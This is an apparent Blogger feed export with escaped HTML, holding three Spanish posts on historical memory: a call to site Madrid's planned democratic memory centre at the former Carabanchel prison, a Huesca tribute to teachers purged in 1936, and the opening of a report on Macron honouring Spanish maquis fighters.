Ante este anuncio las compañeras de la \nPlataforma por un Centro de Memoria de la Cárcel de Carabanchel han \nelaborado la siguiente nota:\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #674ea7;\"\u003EComunicado de la Plataforma por un Centro de Memoria de la \nCárcel de Carabanchel ante el anuncio de la creación en Madrid de un \nCentro Mueso de la Memoria Democrática\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ministro de Política Territorial y Memoria Democrática, Ángel \nVíctor Torres, anunció el pasado mes de marzo la creación de un Centro \nMuseo de la Memoria Democrática, que estaría emplazado en el centro de \nMadrid.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConsideramos que la creación de este Centro de la Memoria supone un \npaso adelante en la restitución de la dignidad de las víctimas del \nfranquismo en pos de la vedad, justicia y reparación.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDado que en Madrid existen lugares emblemáticos en los que la \ndictadura franquista se ensañó en su represión, creemos que el \nemplazamiento del Centro anunciado debería ubicarse en uno de estos \nlugares.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAlguno de ellos tienen ahora otras funciones, como podría ser la \nantigua Dirección General de Seguridad en la Puerta del Sol, actual sede\n de la Comunidad de Madrid, lo que haría complicado el cambio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero el solar de la antigua cárcel de Carabanchel, centro de \nrepresión y lucha por la libertad y la justicia social, seguramente el \ncentro penitenciario franquista más emblemático de todo el estado, ahora\n convertido en un solar desde su demolición en el año 2008, sin duda \nreúne las condiciones para poder albergar dicho centro, tratándose de un\n solar de titularidad del estado, donde por lo tanto, puede construirse \nsin obstáculos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELevantar un Centro de Memoria en este espacio de memoria (solicitada \nsu declaración por entidades memorialistas y vecinales hace más de un \naño), sería coherente con la política de memoria desarrollada por países\n avanzados, que han convertido lugares de represión en estos centros de \nmemoria, al margen de la situación central o periférica de su \nemplazamiento.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMadrid, 7 de mayo de 2024\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: #666666;\"\u003E* Plataforma por un Centro de Memoria de la cárcel de Carabanchel\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Cimg alt=\"\" data-recalc-dims=\"1\" height=\"200\" src=\"https:\/\/i0.wp.com\/www.loquesomos.org\/wp-content\/uploads\/2021\/01\/centro-de-memoria-carabanchel-lovo-lqsomos.jpg?resize=345%2C200\" width=\"345\" \/\u003E\u003C\/strong\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Ca href=\"mailto:centromemoriacarabanchel@gmail.com\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Ca href=\"mailto:centromemoriacarabanchel@gmail.com\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cspan\u003Ecentromemoriacarabanchel@gmail.com\u003C\/span\u003E\u003C\/a\u003E\u003C\/em\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u003Ca href=\"https:\/\/twitter.com\/SOSCarabanchel\" rel=\"noopener\" target=\"_blank\"\u003E@SOSCarabanchel\u003C\/a\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E#ImaginaCarabanchel #TuMemoriaResiste #CentroMemoriaSÍ #CieNO\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/loquesomos.org\/proponen-que-el-anunciado-centro-de-memoria-democratica-se-ubique-en-carabanchel\/\" target=\"_blank\"\u003Eloquesomos.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5382731535827649849\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5382731535827649849?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5382731535827649849"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5382731535827649849"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/05\/proponen-que-el-anunciado-centro-de.html","title":"Proponen que el anunciado Centro de Memoria Democrática se ubique en Carabanchel  "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9OzxL1pjub4fqv1ju7phHXUJhTXnz5TPnzuaZd0JBIE4wOkMkFL4yy0dLoqTHKkCpU9Xz6JLWJ3WlK3YlAFfLt6fY6JXlUj94pFzRxjUkvNkRxY7qwNadn-vYNX0p2M43IqEePhO6w6IJySdTh6pfmmkhMz3yr0Up2IyTJRbPPNFQ_zlmmGbKs4N0Yzl9\/s72-c\/Proponen%20que%20el%20anunciado%20Centro%20de%20Memoria%20Democra%CC%81tica%20se%20ubique%20en%20Carabanchel.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5291287927435676040"},"published":{"$t":"2024-04-26T09:00:00.000+02:00"},"updated":{"$t":"2024-04-26T09:00:00.132+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"educación pública"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"\"Nos faltaban\": Uesca rinde homenaje a \"los profesores represaliados en 1936\""},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNrpJ0egequJV6GtecJllA32oRV1tYQDu2rzqXv77FXQhLtYE_0kDq79fhouG6YF5a__iV1amcX7lU0OPgAqDE65NjxvfQ4AJ9fQVikelddP1DUgrphR1Czihm6CtfMnLENtr4xTPyuSpUnjz5zZ7SkacYXoNtzFeE9ZKgxVLbXJxsFYENiYbd_nWHAfgy\/s1280\/Nos%20faltaban%20Uesca%20rinde%20homenaje%20a%20los%20profesores%20represaliados%20en%201936%20.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNrpJ0egequJV6GtecJllA32oRV1tYQDu2rzqXv77FXQhLtYE_0kDq79fhouG6YF5a__iV1amcX7lU0OPgAqDE65NjxvfQ4AJ9fQVikelddP1DUgrphR1Czihm6CtfMnLENtr4xTPyuSpUnjz5zZ7SkacYXoNtzFeE9ZKgxVLbXJxsFYENiYbd_nWHAfgy\/s320\/Nos%20faltaban%20Uesca%20rinde%20homenaje%20a%20los%20profesores%20represaliados%20en%201936%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n        \u003Cdiv class=\"domain-border\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana;\"\u003E\"Nos faltaban\": Uesca rinde homenaje a \"los profesores represaliados en 1936\"\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n        \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv id=\"content\" style=\"text-align: left;\"\u003E\u003Carticle id=\"post-286447\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cheader\u003E\n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\n                \u003Cp\u003ESiete de los veinte profesores que formaban \nel\u0026nbsp;claustro del Instituto Ramón y Cajal de Uesca en junio de 1936, \nfueron\u0026nbsp;represaliados o directamente asesinados. Para recuperar su \nmemoria, el centro ha organizado este jueves una serie de actos con el \nobjetivo de\u0026nbsp;\"reparar una deuda que Uesca contrajo\" con los maestros \nrepublicanos.\u003C\/p\u003E\n            \u003C\/span\u003E\u003C\/span\u003E\n\t\t\t\n            \u003Cdiv\u003E\n\t\t\t\t\t\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\u003C\/header\u003E\u003C\/div\u003E\n\t\t\t\t \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" height=\"662\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2024\/04\/Acto-25-abril-1024x721.jpg\" width=\"940\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAntigua aula del Instituto Ramón y Cajal de Uesca.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\n\t\t\n\t\t\t\t\t\n\t\t\n\t\t\n\t\t\t\n\n\t\t\n\t\t\n\n\t\t\n\t\t\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EJ\u003C\/span\u003Eoaquín Monrás Casanovas\u0026nbsp;(Sant Sadurní d’Anoia, 1868 —\n Barcelona, 1944);\u0026nbsp;Jesús Gascón de Gotor Giménez\u0026nbsp;(Zaragoza, 1897 — \nfusilado en Uesca el 23 de agosto de 1936);\u0026nbsp;Juan Nogués \nAragonés\u0026nbsp;(Duesaigües, 1904 — Salamanca, 1975);\u0026nbsp;Juan Bonet \nBonell\u0026nbsp;(Gandia, 1890 — Ciudad de México, 1970);\u0026nbsp;Jesús Mendiola Ruiz \n(Munilla, 1907 — Santander, 1967);\u0026nbsp;Emilio Español Acirón (Algeciras, \n1906 — Talavera de la Reina, 1996);\u0026nbsp;José Pérez Gómez\u0026nbsp;(A Coruña, 1903 — \nLeón, 1984).\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESon los nombres de los siete profesores que \"fueron injustamente \ndesposeídos de sus puestos de trabajo\" en 1936, de los veinte que \nformaban el claustro del Instituto Ramón y Cajal de Uesca en junio de \n1936. Es decir, un 35% del profesorado del centro fue represaliado o \ndirectamente eliminado, sin más cargo que haber simpatizado con la causa\n del republicanismo democrático.\u0026nbsp;Ninguno de ellos volvió a pisar las \naulas del Instituto oscense,\u0026nbsp;el centro de segunda enseñanza más antiguo \ndel Alto Aragón, abierto en 1845.\u0026nbsp;Desde entonces, su memoria ha quedado \noculta y silenciada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara reivindicar su vida, este jueves, 25 de abril, se ha celebrado \nen Uesca el homenaje \"a los profesores represaliados en 1936\". Una \niniciativa promovida por el profesor Juan Mainer Baqué con el concurso \nde la dirección del centro educativo y su directora, María Costa, con el\n lema \"Nos faltaban\". Un acto que \"aunque tardío, persigue reparar una \ndeuda que Uesca contrajo con quienes fueron profesores y conciudadanos \ninjustamente ultrajados\", remarcan. El homenaje\u0026nbsp;lo reciben a través de \nsus descendientes y allegados.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure class=\"wp-caption\" id=\"attachment_286456\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2024\/04\/25A-Instituto-Ram%C3%B3n-y-Cajal-de-Uesca-2.jpg\" rel=\"noopener\" target=\"_blank\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1000\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2024\/04\/25A-Instituto-Ram%C3%B3n-y-Cajal-de-Uesca-2.jpg\" width=\"734\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EInstituto Ramón y Cajal de Uesca.\u003C\/span\u003E\u003C\/figcaption\u003E\u003Cfigcaption class=\"wp-caption-text\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn una nota de prensa, recuerdan que, en el marco de la violenta \nrepresión que se desató en la ciudad de Uesca tras el golpe militar \ncontra la Segunda República en julio de 1936, \"todos los funcionarios y \nfuncionarias de la Administración pública fueron sometidos a un \nimplacable proceso de depuración\". \"No solo se trataba de sancionar y \ncastigar a quienes se hubieran mostrado proclives al régimen democrático\n republicano o, simplemente, no apoyaran de forma incondicional a los \ngolpistas. El proceso depurativo tuvo también una clara finalidad \npreventiva y disuasoria: se trataba de sembrar terror, cortar de raíz \ncualquier conato de resistencia e imponer un espeso y sumiso silencio \nante la nueva autoridad militar\", denuncian. La \"depuración\" la \nsufrieron también las familias y allegados de las personas sancionadas, \n\"como parte de un clima de amedrentamiento y control social que alcanzó \nuna intensidad insoportable durante toda la dictadura franquista\". Sin \nduda alguna, \"uno de los sectores sociales que padecieron de forma más \nenérgica y persuasiva el proceso de depuración fue el de la educación \npública —desde los catedráticos de universidad o de segunda enseñanza al\n magisterio primario, pasando por el personal laboral de los distintos \ncentros—\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl homenaje \"a los profesores represaliados en 1936\" ha sido público y\n abierto a la ciudadanía. Ha dado comienzo a las 11.00 horas con la \nrecepción en el Salón del Actos con unas palabras de la directora, María\n Costa, y una breve intervención de Juan Mainer Baqué, para dar paso a \nun turno de palabra. A las 12.00, han visitado la Biblioteca y el Museo \nde Ciencias Naturales, para hacer, a las 12.45, un pequeño recorrido \nurbano por los \"Lugares de Memoria\" en Uesca,\u0026nbsp;guiado por José Mª Azpíroz\n (historiador) y Víctor Pardo (escritor y periodista). Por la tarde, a \nlas 18.00,\u0026nbsp;en el Museo de Uesca, el catedrático de Historia \nContemporánea de la Universidad de Zaragoza Julián Casanova, ha \npresentado junto al autor, Juan Mainer, el libro \"Del elitismo a la \nmasificación. Historia y memorias del bachillerato en el Ramón y Cajal \nde Huesca (1931-1990)\".\u0026nbsp;En la presentación también ha participado el \ncatedrático de educación secundaria y doctor en Historia por la \nUniversidad de Salamanca, Raimundo Cuesta Fernández.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cem\u003E«El orden dominante nos impone el olvido..., y el olvido de que hemos olvidado»\u003C\/em\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EJesús Ibáñez\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\t\t\n\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\n\t\n\n\n\n\n\n\n\n\u003C\/div\u003E\n\n\n\n\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/nos-faltaban-uesca-rinde-homenaje-a-los-profesores-represaliados-en-1936\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRAcx9MAm9SObWA-NkN2F_2hV-2j0CFsBxdgBUWDqJ7EZc0HdFTf7T5EZWdatovwv1SeJGtUltWE1O2jDrMoZGZiM2dU6fCWQrORMiTthDvNbwbW6trU6T8l0FedrDSsIhU_iHREyqoj0-\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5291287927435676040\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5291287927435676040?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5291287927435676040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5291287927435676040"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/04\/nos-faltaban-uesca-rinde-homenaje-los.html","title":"\"Nos faltaban\": Uesca rinde homenaje a \"los profesores represaliados en 1936\""}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNrpJ0egequJV6GtecJllA32oRV1tYQDu2rzqXv77FXQhLtYE_0kDq79fhouG6YF5a__iV1amcX7lU0OPgAqDE65NjxvfQ4AJ9fQVikelddP1DUgrphR1Czihm6CtfMnLENtr4xTPyuSpUnjz5zZ7SkacYXoNtzFeE9ZKgxVLbXJxsFYENiYbd_nWHAfgy\/s72-c\/Nos%20faltaban%20Uesca%20rinde%20homenaje%20a%20los%20profesores%20represaliados%20en%201936%20.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7254608314869527314"},"published":{"$t":"2024-04-09T10:00:00.002+02:00"},"updated":{"$t":"2024-04-09T10:00:00.133+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha Guerrillera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maquis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Macron agradece a los maquis españoles su lucha contra el fascismo y por la libertad"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0JBtRnH872-CrePUGNMspgOIPvXpEj_hT-UrZ4OLzQTGkw9zJVuVV4nxfQLbM2t48ANhE-JymB5GHg23rHr5620rh1wRSv6NFx4HcPuWsAPvHCuP4H6Mdzn63ApT9DKtgOKdNY78xGNCxhjllw5p34ZcLCu6iIgwavuGe0bwNufQtZmbhLiSGkib-JOIn\/s1280\/Macron%20agradece%20a%20los%20maquis%20espan%CC%83oles%20su%20lucha%20contra%20el%20fascismo%20y%20por%20la%20libertad.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0JBtRnH872-CrePUGNMspgOIPvXpEj_hT-UrZ4OLzQTGkw9zJVuVV4nxfQLbM2t48ANhE-JymB5GHg23rHr5620rh1wRSv6NFx4HcPuWsAPvHCuP4H6Mdzn63ApT9DKtgOKdNY78xGNCxhjllw5p34ZcLCu6iIgwavuGe0bwNufQtZmbhLiSGkib-JOIn\/s320\/Macron%20agradece%20a%20los%20maquis%20espan%CC%83oles%20su%20lucha%20contra%20el%20fascismo%20y%20por%20la%20libertad.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EMacron agradece a los maquis españoles su lucha contra el fascismo y por la libertad\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl presidente francés destacó  a dos combatientes, los anarcosindicalistas Manuel González Marín, conocido como 'Marín Manuel', y Francisco Ponzán Vidal\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl\n presidente francés, Emmanuel Macron, cumplió este domingo una nueva \netapa en las celebraciones de los 80 años del final de la ocupación nazi\n en Francia (1940-1944) con su visita al alto de Glières (sureste), \ndonde el jefe de Estado agradeció el papel de los maquis españoles.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-mrf-recirculation=\"Enlaces en párrafos\"\u003E\n\u003Cp data-gtm-element-container=\"modulo-texto-link\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Quiero recordar a \nesos maquis españoles que cruzaron los Pirineos para unirse en los Alpes\n al Batallón de cazadores de la nieve\", dijo Macron, en alusión al \nimportante papel que estos resistentes antifranquistas tuvieron en la \nlucha contra los nazis y las violentas milicias del régimen \ncolaboracionista de Vichy.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-gtm-element-container=\"modulo-texto-link\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl presidente citó a \ndos españoles, los anarcosindicalistas Manuel González Marín, conocido \ncomo 'Marín Manuel', y Francisco Ponzán Vidal, quienes, recordó Macron, \n\"atacaban a los (ocupantes) italianos y alemanes, pero se negaban, a no \nser que fuese por legítima defensa, a disparar contra los franceses de \nVichy por respeto a la hospitalidad de Francia\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cfigure data-gtm-element-container=\"button-gallery\"\u003E\n            \n            \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                \u003Csource media=\"(min-width: 638px)\"\u003E\u003C\/source\u003E\n                \u003Csource media=\"(min-width: 480px)\"\u003E\u003C\/source\u003E\n                \u003Cimg alt=\"Horizontal\" class=\"moz-reader-block-img\" data-full-src=\"https:\/\/www.lavanguardia.com\/uploads\/2024\/04\/07\/6612a26ec4854.jpeg\" data-ll-status=\"loaded\" 